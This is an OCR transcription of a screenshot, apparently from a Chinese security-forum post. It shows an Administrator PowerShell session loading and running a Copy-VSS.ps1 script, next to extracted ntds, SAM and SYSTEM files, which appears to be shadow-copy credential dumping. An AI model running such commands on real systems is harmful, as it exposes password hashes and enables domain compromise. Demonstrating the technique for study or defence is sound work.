 pass 2020/9/11 17:27 文件夹
Copy-VSS.ps1 2020/2/24 15:48 Windows Power... 3 KB
ntds 2020/9/10 8:55 文件 12,304 KB
SAM 2020/9/10 9:05 文件 256 KB
SYSTEM 2020/9/10 9:05 文件 13,312 KB
管理员: Windows PowerShell
C:\Users\Administrator\Desktop\Test>powershell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop\Test> Import-Module .\Copy-VSS.ps1
PS C:\Users\Administrator\Desktop\Test> Copy-VSS
已复制         1 个文件。
已复制         1 个文件。
已复制         1 个文件。
PS C:\Users\Administrator\Desktop\Test> _
先知社区